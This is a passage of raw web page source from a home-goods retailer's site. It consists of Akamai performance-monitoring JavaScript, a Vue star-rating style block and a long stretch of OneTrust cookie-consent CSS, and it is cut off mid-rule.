n=""=="true"?1:0,t="",a="gqrmi3qxfecfw2lpoadq-f-9326369a1-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1748057","ak.ai":parseInt("1135061",10),"ak.ol":"0","ak.cr":12,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1441819f","ak.r":44277,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"52.34.196.0","ak.cport":37250,"ak.gh":"23.34.83.77","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768910855","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==BHcE5GKR0wCmYRBo7W6N9VYzLHQxXeh5Zs0sPj489lDkLxA170FctovnNLawlCUPgxpc4cIVdbTXwZxU9sjT+xcNOurZHNy8j8iM07j6FyiIERyS1wCjqAL7OUMEf091IlwBBKeGKFsid+mr82ULNwePUxEiKQ9aONls6iggqIOcCzve9mA+fe7odJZobkYNCl/FZJUX3KJSuC+KkezVtdZQKX9l8v0r65USnotBwn+Nv/sRnekwNU29awpDoCUb2ZvKYFGWZDBUZmQ2FtDXBeljUp87eaScJ/Z4bKNVfXqSscr9VsTD7VS97rKkGv/3y0eml0w8+JdMcUCv0/qdCtZtjsdbNLtmP3mEPfCDfTBbVQzFSI8UT71nU/uiy9Bd25y//Z3/xiFSGL60bo6XbmoFgMgBCjBzlHVYeGT4+d4=","ak.pv":"88","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script><link href="https://s2.go-mpulse.net/boomerang/UUJD3-XWB38-BH3LS-BRY6T-497Y3" rel="preload" as="script" /><meta http-equiv="origin-trial" id="origin-trial" content="[base64]" /><style type="text/css" prerendercloud-server-side-render="">.vue-star-rating-star[data-v-ef4bc576]{overflow:visible!important}.vue-star-rating-star-rotate[data-v-ef4bc576]{transition:all .25s}.vue-star-rating-star-rotate[data-v-ef4bc576]:hover{transition:transform .25s;transform:rotate(-15deg) scale(1.3)}</style><style type="text/css" prerendercloud-server-side-render="">.vue-star-rating-star[data-v-fde73a0c]{display:inline-block}.vue-star-rating-pointer[data-v-fde73a0c]{cursor:pointer}.vue-star-rating[data-v-fde73a0c]{display:flex;align-items:center}.vue-star-rating-inline[data-v-fde73a0c]{display:inline-flex}.vue-star-rating-rating-text[data-v-fde73a0c]{margin-left:7px}.vue-star-rating-rtl[data-v-fde73a0c]{direction:rtl}.vue-star-rating-rtl .vue-star-rating-rating-text[data-v-fde73a0c]{margin-right:10px;direction:rtl}.sr-only[data-v-fde73a0c]{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}</style><style type="text/css" prerendercloud-server-side-render="">.vue-star-rating-star[data-v-ef4bc576]{overflow:visible!important}.vue-star-rating-star-rotate[data-v-ef4bc576]{transition:all .25s}.vue-star-rating-star-rotate[data-v-ef4bc576]:hover{transition:transform .25s;transform:rotate(-15deg) scale(1.3)}</style><style type="text/css" prerendercloud-server-side-render="">.vue-star-rating-star[data-v-fde73a0c]{display:inline-block}.vue-star-rating-pointer[data-v-fde73a0c]{cursor:pointer}.vue-star-rating[data-v-fde73a0c]{display:flex;align-items:center}.vue-star-rating-inline[data-v-fde73a0c]{display:inline-flex}.vue-star-rating-rating-text[data-v-fde73a0c]{margin-left:7px}.vue-star-rating-rtl[data-v-fde73a0c]{direction:rtl}.vue-star-rating-rtl .vue-star-rating-rating-text[data-v-fde73a0c]{margin-right:10px;direction:rtl}.sr-only[data-v-fde73a0c]{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}</style><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/48.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/50.css" /><style id="onetrust-style" prerendercloud-server-side-render="">#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk:focus{outline:2px solid #000;outline-offset:-2px}#onetrust-banner-sdk a:focus{outline:2px solid #000}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{outline-offset:1px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{height:64px;width:64px}#onetrust-banner-sdk .ot-tcf2-vendor-count.ot-text-bold{font-weight:bold}#onetrust-banner-sdk .ot-button-order-0{order:0}#onetrust-banner-sdk .ot-button-order-1{order:1}#onetrust-banner-sdk .ot-button-order-2{order:2}#onetrust-banner-sdk #onetrust-close-btn-container svg{height:10px;width:10px;pointer-events:none}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon,#ot-sync-ntfy .ot-close-icon{background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-banner-sdk .ot-pc-footer-logo a,#onetrust-pc-sdk .powered-by-logo,#onetrust-pc-sdk .ot-pc-footer-logo a,#ot-sync-ntfy .powered-by-logo,#ot-sync-ntfy .ot-pc-footer-logo a{background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block;text-decoration:none;font-size:.75em}#onetrust-banner-sdk .powered-by-logo:hover,#onetrust-banner-sdk .ot-pc-footer-logo a:hover,#onetrust-pc-sdk .powered-by-logo:hover,#onetrust-pc-sdk .ot-pc-footer-logo a:hover,#ot-sync-ntfy .powered-by-logo:hover,#ot-sync-ntfy .ot-pc-footer-logo a:hover{color:#565656}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *,#ot-sync-ntfy h3 *,#ot-sync-ntfy h4 *,#ot-sync-ntfy h6 *,#ot-sync-ntfy button *,#ot-sync-ntfy a[data-parent-id] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .ot-hide,#onetrust-pc-sdk .ot-hide,#ot-sync-ntfy .ot-hide{display:none !important}#onetrust-banner-sdk button.ot-link-btn:hover,#onetrust-pc-sdk button.ot-link-btn:hover,#ot-sync-ntfy button.ot-link-btn:hover{text-decoration:underline;opacity:1}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type=checkbox]:checked,#onetrust-pc-sdk [type=checkbox]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type=checkbox]:disabled+label::before,#onetrust-pc-sdk [type=checkbox]:disabled+label:after,#onetrust-pc-sdk [type=checkbox]:disabled+label{pointer-events:none;opacity:.8}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type=checkbox]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type=checkbox]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .ot-host-name a,#onetrust-pc-sdk li .accordion-text,#onetrust-pc-sdk li .ot-acc-txt{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px .1ex}#onetrust-pc-sdk .pc-logo,#onetrust-pc-sdk .ot-pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-flex;justify-content:center;align-items:center}#onetrust-pc-sdk .pc-logo img,#onetrust-pc-sdk .ot-pc-logo img{max-height:100%;max-width:100%}#onetrust-pc-sdk .pc-logo svg,#onetrust-pc-sdk .ot-pc-logo svg{height:60px;width:180px}#onetrust-pc-sdk #close-pc-btn-handler>svg{margin:auto;display:block;height:12px;width:12px}#onetrust-pc-sdk .screen-reader-only,#onetrust-pc-sdk .ot-scrn-rdr,.ot-sdk-cookie-policy .screen-reader-only,.ot-sdk-cookie-policy .ot-scrn-rdr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in,#onetrust-banner-sdk.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.ot-hide{display:none !important}.onetrust-pc-dark-filter.ot-hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#fff;background-color:#468254;height:auto;white-space:normal;word-wrap:break-word;padding:.8em 2em;font-size:.8em;line-height:1.2;cursor:pointer;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#2c6415}#ot-sdk-btn.ot-sdk-show-settings:active,#ot-sdk-btn.optanon-show-settings:active{color:#fff;background-color:#2c6415;border:1px solid rgba(162,192,169,.5)}.onetrust-pc-dark-filter{background:rgba(0,0,0,.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}.ot-cookie-label{text-decoration:underline}@media only screen and (min-width: 426px)and (max-width: 896px)and (orientation: landscape){#onetrust-pc-sdk p{font-size:.75em}}#onetrust-banner-sdk .banner-option-input:focus+label{outline:1px solid #000;outline-style:auto}.category-vendors-list-handler+a:focus,.category-vendors-list-handler+a:focus-visible{outline:2px solid #000}#onetrust-pc-sdk .ot-userid-title{margin-top:10px}#onetrust-pc-sdk .ot-userid-title>span,#onetrust-pc-sdk .ot-userid-timestamp>span{font-weight:700}#onetrust-pc-sdk .ot-userid-desc{font-style:italic}#onetrust-pc-sdk .ot-host-desc a{pointer-events:initial}#onetrust-pc-sdk .ot-ven-hdr>p a{position:relative;z-index:2;pointer-events:initial}#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a{margin-right:auto}#onetrust-pc-sdk .ot-pc-footer-logo svg,#onetrust-pc-sdk .ot-pc-footer-logo img{width:136px;height:16px}#onetrust-pc-sdk .ot-pur-vdr-count{font-weight:400;font-size:.8em;padding-top:3px;display:block}#onetrust-banner-sdk .ot-optout-signal,#onetrust-pc-sdk .ot-optout-signal{border:1px solid #32ae88;border-radius:3px;padding:5px;margin-bottom:10px;background-color:#f9fffa;font-size:.85rem;line-height:2}#onetrust-banner-sdk .ot-optout-signal .ot-optout-icon,#onetrust-pc-sdk .ot-optout-signal .ot-optout-icon{display:inline;margin-right:5px}#onetrust-banner-sdk .ot-optout-signal svg,#onetrust-pc-sdk .ot-optout-signal svg{height:20px;width:30px}#onetrust-banner-sdk .ot-optout-signal svg.ot-source-sprite,#onetrust-pc-sdk .ot-optout-signal svg.ot-source-sprite{position:relative;bottom:-3px}#onetrust-banner-sdk .ot-optout-signal svg:not(.ot-source-sprite),#onetrust-pc-sdk .ot-optout-signal svg:not(.ot-source-sprite){transform:scale(0.5)}#onetrust-banner-sdk .ot-optout-signal svg:not(.ot-source-sprite) path,#onetrust-pc-sdk .ot-optout-signal svg:not(.ot-source-sprite) path{fill:#32ae88}#onetrust-consent-sdk .ot-general-modal{overflow:hidden;position:fixed;margin:0 auto;top:50%;left:50%;width:40%;padding:1.5rem;max-width:575px;min-width:575px;z-index:2147483647;border-radius:2.5px;transform:translate(-50%, -50%)}#onetrust-consent-sdk .ot-signature-health-group{margin-top:1rem;padding-left:1.25rem;padding-right:1.25rem;margin-bottom:.625rem;width:calc(100% - 2.5rem)}#onetrust-consent-sdk .ot-signature-health-group .ot-signature-health-form{gap:.5rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:70%;gap:.35rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-input{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-consent-sdk .ot-signature-health .ot-signature-subtitle{font-size:1.125rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-group-title{font-size:1.25rem;font-weight:bold}#onetrust-consent-sdk .ot-signature-health,#onetrust-consent-sdk .ot-signature-health-group{display:flex;flex-direction:column;gap:1rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-cont{display:flex;flex-direction:column;gap:.25rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-paragraph,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-paragraph{margin:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk .ot-signature-health .ot-health-signature-error,#onetrust-consent-sdk .ot-signature-health-group .ot-health-signature-error{color:#4d4d4d;font-size:min(12px,.75rem)}#onetrust-consent-sdk .ot-signature-health .ot-signature-buttons-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-buttons-cont{margin-top:max(.75rem,2%);gap:1rem;display:flex;justify-content:flex-end}#onetrust-consent-sdk .ot-signature-health .ot-signature-button,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button{flex:1;height:auto;color:#fff;cursor:pointer;line-height:1.2;min-width:125px;font-weight:600;font-size:.813em;border-radius:2px;padding:12px 10px;white-space:normal;word-wrap:break-word;word-break:break-word;background-color:#68b631;border:2px solid #68b631}#onetrust-consent-sdk .ot-signature-health .ot-signature-button.reject,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button.reject{background-color:#fff}#onetrust-consent-sdk .ot-input-field-cont{display:flex;flex-direction:column;gap:.5rem}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:65%}#onetrust-consent-sdk .ot-signature-health-form{display:flex;flex-direction:column}#onetrust-consent-sdk .ot-signature-health-form .ot-signature-label{margin-bottom:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk #onetrust-sprite-svg{display:none}@media only screen and (max-width: 600px){#onetrust-consent-sdk .ot-general-modal{min-width:100%}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:100%}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:100%}}#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy,#ot-sync-ntfy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before,#ot-sync-ntfy *,#ot-sync-ntfy ::after,#ot-sync-ntfy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .ot-toggle,#onetrust-banner-sdk #ot-content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .ot-toggle,#onetrust-pc-sdk #ot-content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .ot-toggle,#ot-sdk-cookie-policy #ot-content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox,#ot-sync-ntfy div,#ot-sync-ntfy span,#ot-sync-ntfy h1,#ot-sync-ntfy h2,#ot-sync-ntfy h3,#ot-sync-ntfy h4,#ot-sync-ntfy h5,#ot-sync-ntfy h6,#ot-sync-ntfy p,#ot-sync-ntfy img,#ot-sync-ntfy svg,#ot-sync-ntfy button,#ot-sync-ntfy section,#ot-sync-ntfy a,#ot-sync-ntfy label,#ot-sync-ntfy input,#ot-sync-ntfy ul,#ot-sync-ntfy li,#ot-sync-ntfy nav,#ot-sync-ntfy table,#ot-sync-ntfy thead,#ot-sync-ntfy tr,#ot-sync-ntfy td,#ot-sync-ntfy tbody,#ot-sync-ntfy .ot-main-content,#ot-sync-ntfy .ot-toggle,#ot-sync-ntfy #ot-content,#ot-sync-ntfy #ot-pc-content,#ot-sync-ntfy .checkbox{font-family:inherit;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk img,#onetrust-pc-sdk img,#ot-sdk-cookie-policy img,#ot-sync-ntfy img{overflow:hidden !important}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before,#ot-sync-ntfy label:before,#ot-sync-ntfy label:after,#ot-sync-ntfy .checkbox:after,#ot-sync-ntfy .checkbox:before{content:"";content:none}#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media(min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media(min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media(min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p,#onetrust-pc-sdk p,#ot-sdk-cookie-policy p{margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:underline}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:none}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:.9em;font-weight:400;line-height:38px;letter-spacing:.01em;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus{color:#333;border-color:#888;opacity:.9}#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{outline:2px solid #000}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk 